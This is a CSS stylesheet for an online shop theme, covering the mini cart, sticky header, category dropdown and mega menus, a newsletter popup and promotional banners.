.list-category-toggle.sub-menu-top {
  margin-top: 1px;
  width: 100%;
  opacity: 1;
  visibility: visible;
  display: none;
}
.header-mini-cart {
  position: relative;
  text-transform: uppercase;
  float: right;
}
.header-mini-cart .loading-mask {
  display: none;
}
.header-mini-cart .counter .total-mini-cart-item span {
  display: none;
}
.mini-cart {
  position: relative;
  float: right;
}
.header-mini-cart::before {
  content: "\e9d0";
  font-family: 'icomoon';
  font-size: 18px;
  color: #222222;
  position: absolute;
  top: 0;
  margin-right: 2px;
  line-height: 46px;
  right: 12px;
}
.header-mini-cart .total-mini-cart-item {
  min-width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  top: -2px;
  left: 35px;
  color: #ffffff;
  background: #00acb1;
  border-radius: 100%;
  font-size: 10px;
}
.total-mini-cart-price {
  color: #888888;
  font-weight: 400;
  font-size: 13px;
  margin-top: 10px;
  display: inline-block;
}
.content-mini-cart {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 3px 4px -1px rgba(0, 0, 0, 0.2);
  margin-top: 30px;
  opacity: 0;
  padding: 20px;
  position: absolute;
  right: 0;
  top: 100%;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  visibility: hidden;
  width: 300px;
  z-index: 99;
}
.mini-cart:hover .content-mini-cart {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.content-mini-cart h2 {
  font-size: 14px;
  margin: 0;
}
.list-mini-cart-item li {
  border-bottom: 1px solid #e6e6e6;
  display: table;
  padding: 20px 0;
}
.mini-cart-edit {
  display: table-cell;
}
.mini-cart-edit a {
  color: #999;
  display: block;
  margin-right: 5px;
}
.mini-cart-thumb {
  display: table-cell;
  vertical-align: top;
}
.mini-cart-thumb img {
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  width: 70px;
}
.mini-cart-info {
  display: table-cell;
  padding-left: 20px;
  vertical-align: top;
}
.mini-cart-info .details-qty .cart-item-qty {
  height: 26px;
  max-width: 50px;
  text-align: center;
}
.mini-cart-info .details-qty button {
  background: transparent;
  padding: 0 0 0 5px;
  font-size: 16px;
  color: #666666;
  border-radius: 0;
}
.mini-cart-info h3 {
  font-size: 14px;
  margin: 0 0 5px;
}
.mini-cart-info h3 a {
  color: #666666;
}
.mini-cart-info .price-excluding-tax {
  font-size: inherit;
}
.mini-cart-info span.price {
  font-size: 14px;
  font-weight: normal;
}
.info-price del {
  color: #999;
  text-decoration: none;
  position: relative;
}
.info-price del::after {
  position: absolute;
  top: 10px;
  height: 1px;
  content: "";
  background: #999;
  width: 100%;
  left: 0;
  top: ;
}
.qty-product {
  border: 1px solid #e6e6e6;
  font-size: 0;
  margin-top: 10px;
  max-width: 100px;
}
.qty-product .qty-num {
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  cursor: auto;
  width: 58px;
}
.qty-product span {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  height: 30px;
  line-height: 30px;
  padding: 0;
  text-align: center;
  width: 20px;
}
.qty-product span:hover {
  color: #333;
}
.mini-cart-total {
  display: table;
  font-size: 18px;
  text-transform: uppercase;
  width: 100%;
}
.mini-cart-total label {
  color: #999;
  display: table-cell;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}
.mini-cart-total span {
  text-align: right;
}
.mini-cart-total .price-container {
  text-align: right;
}
.mini-cart-button {
  display: table;
  margin-top: 15px;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
}
.mini-cart-view {
  background: #222222 none repeat scroll 0 0;
}
.mini-cart-button a {
  color: #ffffff;
  display: table-cell;
  height: 40px;
  line-height: 40px;
  position: relative;
  overflow: hidden;
}
.mini-cart-button a::before {
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 9;
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  opacity: 0;
}
.mini-cart-button a:hover::before {
  opacity: 1;
}
.mini-cart-checkout {
  background: #00acb1 none repeat scroll 0 0;
}
.list-mini-cart-item {
  margin: 0 0 5px;
}
.mini-cart-info h3 a:hover {
  color: #333;
}
.mini-cart-thumb a {
  display: block;
  overflow: hidden;
}
.mini-cart-thumb a:hover img {
  transform: scale(1.15);
  -webkit-transform: scale(1.15);
}
.title-category-dropdown {
  border-right: 1px solid #e6e6e6;
  background: transparent;
  color: #222222;
  cursor: pointer;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  height: 60px;
  line-height: 60px;
  margin: 0;
  padding: 0 20px;
  position: relative;
  overflow: hidden;
}
.title-category-dropdown span {
  padding-left: 22px;
}
.title-category-dropdown:after {
  content: "\e994";
  font-family: 'icomoon';
  position: absolute;
  left: 0;
  top: 0;
  color: #222222;
  font-size: 24px;
}
.container-header-sticky .logo-sticky {
  display: none;
}
.logo {
  margin: auto;
}
.cms_home_1 .header-wrapper-sticky.enable-sticky {
  border-bottom: 1px solid #e6e6e6;
}
.header-wrapper-sticky.enable-sticky {
  background: #fafafa none repeat scroll 0 0;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
  -webkit-animation-name: fadeInDown;
  -webkit-animation-duration: 5.0s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: anim_titles;
  -moz-animation-duration: 5.0s;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-direction: normal;
  -moz-animation-play-state: running;
  -moz-animation-fill-mode: forwards;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -webkit-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -webkit-animation-delay: 0s;
  -moz-animation-delay: 0s;
  -webkit-animation-timing-function: ease-out;
  -moz-animation-timing-function: ease-out;
}
.header-wrapper-sticky.enable-sticky .container-header-sticky {
  display: table;
  height: 80px;
}
.header-wrapper-sticky.enable-sticky .logo-sticky {
  display: table-cell;
  vertical-align: middle;
  float: none;
  width: 25%;
}
.header-wrapper-sticky.enable-sticky .top-menu-sticky {
  float: none;
  display: table-cell;
  vertical-align: middle;
}
.header-wrapper-sticky.enable-sticky .top-menu-sticky .custommenu.navigation li.level0 > .level-top {
  background: transparent;
  color: #222222;
}
.header-wrapper-sticky.enable-sticky .top-menu-sticky .custommenu.navigation li.level0 > .level-top:hover {
  color: #00acb1;
}
.header-wrapper-sticky.enable-sticky .main-nav {
  background: transparent !important;
}
.mini-cart-wrapper.enable-sticky {
  position: fixed;
  top: 16px;
  right: 0;
  z-index: 999999 !important;
  -webkit-animation-name: fadeInDown;
  -webkit-animation-duration: 5.0s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: anim_titles;
  -moz-animation-duration: 5.0s;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-direction: normal;
  -moz-animation-play-state: running;
  -moz-animation-fill-mode: forwards;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -webkit-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -webkit-animation-delay: 0s;
  -moz-animation-delay: 0s;
  -webkit-animation-timing-function: ease-out;
  -moz-animation-timing-function: ease-out;
}
.mini-cart-wrapper.enable-sticky .header-mini-cart span.total-mini-cart-item-sticky {
  display: block;
}
.mini-cart-wrapper.enable-sticky .header-mini-cart {
  border: 0;
  height: 40px;
  line-height: inherit;
}
.mini-cart-wrapper .total-mini-cart-item-sticky {
  display: none;
  background: #ffffff none repeat scroll 0 0;
  border-radius: 50%;
  color: #333;
  font-size: 10px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: 25px;
  text-align: center;
  top: 3px;
  width: 20px;
}
.wp-header {
  display: table;
  height: 100px;
  width: 100%;
}
.wp-header > div {
  display: table-cell;
  vertical-align: middle;
  float: none;
}
.wrap-category-dropdown {
  background: #ffffff none repeat scroll 0 0;
  left: 0;
  margin: 0;
  position: absolute;
  top: 100%;
  width: 100%;
  z-index: 99;
}
.list-category-dropdown {
  margin: 0;
  position: relative;
}
.verticalmenu.navigation.side-verticalmenu li.expand-category-link {
  color: #666666;
  display: block;
  font-weight: 500;
  position: relative;
  z-index: 9;
  font-size: 14px;
}
.list-category-dropdown > li.expand-category-link a {
  border: none;
  padding: 13px 0;
}
.list-category-dropdown > li.expand-category-link:hover > a::before {
  position: static;
  background: none;
  width: auto;
  content: "+";
  font-weight: 700;
}
.expand-category-link a:before {
  content: "+";
  font-weight: 700;
  display: inline-block;
  margin-right: 8px;
  font-family: 'FontAwesome';
  font-size: 18px;
}
.list-category-dropdown > li.expand-category-link.expanding a:before,
.list-category-dropdown > li.expand-category-link.expanding:hover a:before {
  content: "+";
  font-weight: 700;
}
.cat-mega-menu {
  background: #ffffff none repeat scroll 0 0;
  left: 100%;
  position: absolute;
  top: 0;
  border: 1px solid #e6e6e6;
  padding: 20px 30px;
  margin-left: 100px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  opacity: 0;
  visibility: hidden;
}
.list-category-dropdown > li.has-cat-mega:hover > .cat-mega-menu {
  opacity: 1;
  visibility: visible;
  margin-left: 0;
}
.cat-mega-menu.cat-mega-style1 {
  width: 900px;
}
.cat-mega-menu.cat-mega-style2 {
  width: 750px;
}
.cat-mega-menu.cat-mega-style2 .title-cat-mega-menu {
  margin-bottom: 20px;
}
.cat-mega-menu.cat-mega-style2 .item-category-featured-product {
  margin: 0 -15px;
}
.cat-mega-menu.cat-mega-style2 .item-category-featured-product.first-item {
  border: none;
}
.title-cat-mega-menu {
  border-bottom: 1px solid #e6e6e6;
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 10px;
  padding-bottom: 12px;
  padding-left: 15px;
  text-transform: uppercase;
}
.list-cat-mega-menu a {
  color: #666666;
}
.category-dropdown9 .list-cat-mega-menu a:hover {
  color: #3EBB51;
}
.list-cat-mega-menu a:hover {
  color: #00acb1;
}
.list-cat-mega-menu li {
  color: #ccc;
  list-style: circle;
  margin-bottom: 7px;
  padding-left: 5px;
}
.list-cat-mega-menu > ul {
  padding-left: 12px;
}
.category-dropdown {
  position: relative;
}
.list-category-dropdown > li {
  padding: 0 20px;
}
.list-category-dropdown a:hover {
  color: #00acb1;
}
.list-category-dropdown > li > a {
  border-top: 1px solid #e6e6e6;
  display: block;
  padding: 9px 20px 10px 0;
  line-height: 20px;
  position: relative;
}
.list-category-dropdown8 > li > a {
  position: relative;
}
.list-category-dropdown > li > a img {
  bottom: 0;
  margin: auto;
  position: absolute;
  left: 20px;
  top: 0;
}
.list-category-dropdown8 > li > a img {
  bottom: 0;
  margin: auto;
  position: absolute;
  left: 0;
  top: 0;
}
.list-category-dropdown > li:first-child > a {
  border-top: 1px solid #ffffff;
}
.main-nav {
  background: none;
}
.custommenu.navigation li.level0 > .level-top {
  text-decoration: none;
  color: #222222;
  display: block;
  font-weight: 500;
  padding: 0 12px;
  line-height: 60px;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  background: transparent;
}
.custommenu.navigation li.level0 > .level-top:hover {
  color: #00acb1;
}
.toggle-mobile-menu {
  display: none;
  position: relative;
}
.toggle-mobile-menu::after {
  background: #00acb1 none repeat scroll 0 0;
  content: "";
  position: absolute;
  font-family: fontawesome;
  color: #ffffff;
  width: 50px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  top: 0;
  right: 0;
}
.main-nav > ul {
  font-size: 0;
  margin: 0;
  position: relative;
}
.main-nav > ul > li {
  display: inline-block;
  font-size: 14px;
}
.main-nav > ul > li.menu-item-has-children,
.main-nav ul li .subchildmenu > li {
  position: relative;
}
.main-nav > ul li > .sub-menu,
.main-nav > ul li .submenu,
.main-nav ul li .subchildmenu,
.main-nav ul li .subchildmenu li .subchildmenu {
  z-index: 9999;
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
  left: 0;
  margin-top: 30px;
  opacity: 0;
  padding: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  visibility: hidden;
  width: 200px;
  border-radius: 5px;
}
.main-nav > ul > li > .sub-menu {
  border-radius: 0 0 5px 5px;
}
.main-nav > ul li:hover > .sub-menu,
.main-nav > ul li:hover .submenu,
.main-nav ul li:hover .subchildmenu,
.main-nav ul li .subchildmenu li:hover .subchildmenu {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}
.main-nav > ul > li .sub-menu > li,
.main-nav > ul li:hover .submenu > li,
.main-nav ul li:hover .subchildmenu > li {
  padding: 0 20px;
}
.main-nav > ul > li .sub-menu > li:first-child > a {
  border: none;
}
.main-nav > ul > li .sub-menu .ui-menu-item > a,
.main-nav > ul > li .sub-menu .menu-item-has-children > a,
.main-nav ul li .subchildmenu > li > a {
  border-top: 1px solid #e6e6e6;
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 14px;
  display: block;
  padding: 16px 0px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.main-nav > ul > li .sub-menu > li > a,
.main-nav ul li .subchildmenu li .subchildmenu > li > a {
  border-top: 1px solid #e6e6e6;
  color: #888888;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  display: block;
  padding: 16px 0px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.main-nav ul li .subchildmenu li .subchildmenu > li > a:hover {
  color: #00acb1;
}
.main-nav > ul > li > a {
  text-transform: uppercase;
  text-decoration: none;
  color: #ffffff;
  display: block;
  font-weight: 600;
  background: #222222;
  line-height: 60px;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.main-nav > ul > li > a:hover {
  background: #00acb1;
}
.main-nav > ul > li:hover > a,
.main-nav > ul li.current-menu-ancestor > a,
.main-nav > ul li.current-menu-item > a {
  color: #ffffff;
}
.main-nav > ul > li .sub-menu > li:hover > a,
.main-nav ul li .subchildmenu > li:hover > a {
  color: #00acb1;
}
.main-nav > ul > li.menu-item-has-children > a::after {
  content: "\f107";
  font-family: fontawesome;
  margin-left: 5px;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children > a,
.main-nav ul li .subchildmenu > li > a {
  position: relative;
  padding-right: 15px;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children,
.main-nav ul li .subchildmenu > li .subchildmenu > li {
  position: relative;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children > .sub-menu,
.main-nav ul li .subchildmenu > li .subchildmenu {
  left: 100%;
  top: 20px;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children > a::after,
.main-nav ul li .subchildmenu > li > a:after {
  content: "\f105";
  font-family: fontawesome;
  right: 0px;
  top: 15px;
  position: absolute;
  font-size: 14px;
}
.main-nav ul li .subchildmenu .subchildmenu > li > a:after {
  content: "";
}
.header-container .header-content {
  background: #fafafa;
  position: relative;
  z-index: 100;
}
.header-container .header-content .top-bar {
  -webkit-box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0.09);
  position: relative;
  z-index: 9999;
  background-color: #fafafa;
}
.header-container .header-content .top-bar-left {
  float: left;
}
.header-container .header-content .top-bar-left .top-text-left {
  font-family: 'Rubik', sans-serif;
  font-size: 13px;
  font-weight: 400;
  color: #888888;
}
.header-container .header-content .main-header {
  padding-top: 60px;
  padding-bottom: 50px;
  background-color: #fcfcfc;
  -webkit-box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0);
  -moz-box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0);
  box-shadow: 1px 5px 5px 0px rgba(0, 0, 0, 0);
  z-index: 1;
}
.header-container .header-content .main-header .logo {
  display: inline-block;
  float: left;
  margin: 0;
}
.header-container .header-content .main-header .top-menu {
  table-layout: inherit;
  padding-left: 80px;
  display: inline-block;
  float: left;
  width: auto;
}
.header-container .header-content .top-bar-right {
  display: inline-block;
  float: right;
}
.header-container .header-content .top-bar-right .top-bar-menu {
  padding: 0;
  margin: 0;
  display: table;
  border-right-width: 1px;
  border-right-style: solid;
  border-right-color: #e6e6e6;
  float: left;
}
.header-container .header-content .top-bar-right .top-bar-menu > li {
  display: inline-block;
  float: left;
  list-style: none;
  position: relative;
}
.header-container .header-content .top-bar-right .top-bar-menu > li .minicart-wrapper,
.header-container .header-content .top-bar-right .top-bar-menu > li > a {
  display: inline-block;
  padding: 15px 30px;
  border-color: #e6e6e6;
  color: #666666;
  border-left-width: 1px;
  font-size: 13px;
  font-family: 'Rubik', sans-serif;
}
.header-container .header-content .top-bar-right .top-bar-menu > li .minicart-wrapper .menu-icon,
.header-container .header-content .top-bar-right .top-bar-menu > li > a .menu-icon {
  font-size: 15px;
  color: #444;
  margin-right: 5px;
}
.header-container .header-content .top-bar-right .top-bar-menu > li .minicart-wrapper {
  padding: 59px 40px;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu {
  position: absolute;
  right: 0;
  top: 100%;
  background-color: #ffffff;
  min-width: 225px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  padding: 0;
  margin: 0;
  z-index: 10;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu li {
  list-style: none;
  position: relative;
  padding: 0 20px;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu li a {
  display: inline-block;
  border-bottom: 1px solid #e8e8e8;
  padding: 13px 0px;
  width: 100%;
  font-size: 14px;
  color: #666666;
  text-align: left;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu li a:hover {
  color: #222222;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu li:last-child a {
  border-bottom: 0;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-label {
  font-size: 12px;
  font-family: 'Rubik', sans-serif;
  color: #666666;
  font-style: italic;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 20px;
  margin: 0;
  display: block;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options {
  padding: 30px 0;
  overflow: hidden;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger {
  display: inline-block;
  margin-right: 20px;
  float: left;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a:hover .language-EUR:before,
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a:hover .language-USD:before,
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a:hover .language-GBP:before {
  background: #222222;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a .language-EUR:before,
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a .language-USD:before,
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a .language-GBP:before {
  content: "\f154";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 39px;
  height: 39px;
  background-color: #aaa;
  color: #ffffff;
  font-size: 18px;
  text-align: center;
  line-height: 39px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a .language-EUR:before {
  content: "\f153";
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a .language-USD:before {
  content: "\f155";
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu .switcher .switcher-options .switcher-trigger a span {
  display: none;
}
.header-container .header-content .top-bar-right .top-bar-menu .sub-menu.box-setting-content {
  min-width: 285px;
  padding: 40px 30px 30px 30px;
}
.header-container .header-content .minicart-items-wrapper {
  margin: 0;
  padding: 0;
  padding-top: 15px;
}
.header-container .header-content .minicart-wrapper > a {
  width: 50px;
  height: 50px;
  border-radius: 100%;
  border: 2px solid #e6e6e6;
  background: #ffffff;
  display: inline-block;
}
.header-container .header-content .minicart-wrapper:hover .header-mini-cart::before {
  color: #00acb1;
}
.header-container .header-content .minicart-wrapper .block-minicart {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  border: 0;
  margin-top: 0;
  right: -85px;
  border-top: 2px solid #00acb1;
  border-radius: 0 0 5px 5px;
}
.header-container .header-content .minicart-wrapper .block-minicart:after,
.header-container .header-content .minicart-wrapper .block-minicart:before {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .items-total {
  float: none;
  margin-bottom: 20px;
}
.header-container .header-content .minicart-wrapper .block-minicart .items-total .title_mycart {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: #222222;
}
.header-container .header-content .minicart-wrapper .block-minicart .items-total span {
  font-size: 12px;
  font-weight: 400;
  color: #222222;
  vertical-align: middle;
}
.header-container .header-content .minicart-wrapper .block-minicart .subtotal {
  clear: both;
  margin: 25px 0;
  margin-left: 0;
  margin-right: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .subtotal .label:after {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .subtotal .label span {
  float: left;
  line-height: 18px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 14px;
  color: #222222;
}
.header-container .header-content .minicart-wrapper .block-minicart .subtotal .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  color: #00acb1;
  font-weight: 500;
  line-height: 18px;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .primary span {
  text-transform: uppercase;
}
.header-container .header-content .minicart-wrapper .product {
  position: relative;
}
.header-container .header-content .minicart-wrapper .product .actions {
  margin: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-name {
  max-width: 210px;
}
.header-container .header-content .minicart-wrapper .minicart-items .item-qty {
  height: 32px;
  border: none;
}
.header-container .header-content .minicart-wrapper .minicart-items .block-content > .actions span {
  text-transform: uppercase;
}
.header-container .header-content .minicart-wrapper .minicart-items .price-excluding-tax {
  font-size: 14px;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-details {
  position: relative;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-details .details-qty {
  line-height: 1;
  margin-top: 10px;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-details .price {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  color: #00acb1;
  font-weight: 400;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-details .content {
  padding: 0;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-pricing label {
  width: auto;
}
.header-container .header-content .minicart-wrapper .icon-cart-header .icon {
  font-size: 18px;
  color: #f0f0f0;
  line-height: 60px;
}
.header-container .header-content .minicart-wrapper .action.showcart:before {
  display: none;
}
.header-container .header-content .minicart-wrapper .action.showcart .counter.qty {
  position: absolute;
  min-width: 18px;
  height: 18px;
  border-radius: 100%;
  background: #222222;
  line-height: 18px;
  padding: 0;
  margin: 0;
  text-align: center;
  top: 25px;
  right: -8px;
  font-size: 10px;
  color: #ffffff;
  display: block;
}
.header-container .content {
  padding: 30px 0;
  min-height: 50px;
  position: relative;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: block;
}
.header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper .block-minicart {
  right: 0;
}
.wrapper_slider .owl-theme .owl-controls .owl-page span {
  display: block;
  width: 10px;
  height: 10px;
  margin: 5px 4px;
  border-radius: 100%;
  background: #ffffff;
  opacity: 0.5;
  border: 2px solid transparent;
}
.wrapper_slider .owl-theme .owl-controls .owl-page.active span,
.wrapper_slider .owl-theme .owl-controls.clickable .owl-page:hover span {
  background: transparent;
  border-color: #ffffff;
  opacity: 1;
}
.header-container .header-content .header {
  background: #fafafa;
}
/************************************************Popup*********************************************************/
#mask {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9000;
  background-color: #000;
  display: none;
}
#boxes .window {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
  z-index: 9999;
}
.window-popup {
  background: #f4f4f4 none repeat scroll 0 0;
  border: 10px solid #ffffff;
  padding: 30px;
  width: 600px;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.5);
}
.window-popup .close-popup {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  display: block;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 15px;
  width: 30px;
  z-index: 999;
}
.image-popup {
  bottom: 5px;
  position: absolute;
  right: 30px;
}
#newsletter_pop_up.newsletterpopup .content-popup h2 {
  line-height: 90px;
}
/*******************************************************************************************************/
.cms-index-index .header-control {
  margin-bottom: 0;
}
.header-control {
  border-bottom: 1px solid #e6e6e6;
}
.header-control {
  background: #fafafa;
  min-height: 61px;
}
.breadcrumbs {
  padding: 0 0 12px 0;
  margin-top: 38px;
  max-width: 1920px;
}
div.logo {
  max-width: 100%;
  margin: 0;
}
.logo img {
  padding-bottom: 0;
  max-height: 62px;
}
.search-by-cateogry .chosen-container-single .chosen-single {
  border: 0;
  border-right: 0;
  padding: 4px 20px;
  border-radius: 30px 0 0 30px;
}
.search-by-cateogry .chosen-container-single .chosen-single:before {
  content: "";
  background: #d8dadc;
  height: 20px;
  width: 1px;
  font-size: 1.2rem;
  position: absolute;
  right: -5px;
  top: 14px;
}
.search-by-cateogry .chosen-container-single .chosen-single span {
  text-transform: capitalize;
  font-size: 13px;
  font-weight: 400;
  color: #222222;
}
body .chosen-container-single .chosen-single div b:before {
  content: "\f107";
}
.banner-top-home .fadeInUp {
  margin-left: 3px;
  margin-right: -10px;
  padding-right: 8px;
}
.banner-top-home .fadeInRight {
  padding-left: 13px;
  padding-right: 10px;
}
.banner-top-home .block-banner-text {
  display: inline-block;
}
.section-special-look {
  text-align: center;
}
.bs-banner.block-banner-text {
  position: relative;
  overflow: hidden;
}
.bs-banner.block-banner-text:hover .banner-hover:before {
  right: 50%;
  left: 50%;
  background: rgba(255, 255, 255, 0.2);
}
.bs-banner.block-banner-text:hover .banner-hover:after {
  top: 50%;
  bottom: 50%;
  background: rgba(255, 255, 255, 0.2);
}
.bs-banner.block-banner-text .banner-hover:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.bs-banner.block-banner-text .banner-hover:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.bs-banner.block-banner-text.style4 .content {
  padding: 0 45px;
}
.bs-banner.block-banner-text.style4 .content .title {
  font-size: 24px;
  color: #ffffff;
  font-family: inherit;
  font-style: normal;
  font-family: 'Rubik', sans-serif;
  font-weight: normal;
  position: relative;
}
.bs-banner.block-banner-text.style4 .content .title:after {
  display: block;
  line-height: 31px;
  font-family: 'FontAwesome';
  content: "\f106\f106\f106\f106\f106\f106\f106\f106";
  margin-top: 3px;
  font-size: 12px;
}
.bs-banner.block-banner-text.style4 .content .subtitle {
  font-size: 12px;
  color: #ffffff;
  font-family: 'Rubik', sans-serif;
  font-style: italic;
  text-transform: none;
  line-height: 24px;
  font-weight: normal;
}
.bs-banner.block-banner-text.style4 .content .link-more {
  width: auto;
  height: auto;
  border: 2px solid #ffffff;
  font-size: 10px;
  padding: 13px 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  color: #ffffff;
  text-transform: uppercase;
  line-height: normal;
  margin-top: 85px;
  display: inline-block;
}
.bs-banner.block-banner-text.style5 .content {
  right: 110px;
  transform: translateY(-50%);
  top: 50%;
  left: auto;
}
.bs-banner.block-banner-text.style5 .content .link-more {
  width: auto;
  height: auto;
  border: none;
  line-height: normal;
  font-family: 'Rubik', sans-serif;
  font-style: italic;
  font-size: 14px;
  text-decoration: underline;
  color: #aaa;
  margin-top: 35px;
}
.bs-banner.block-banner-text.style5 .content.left-algin {
  right: auto;
  left: 60px;
}
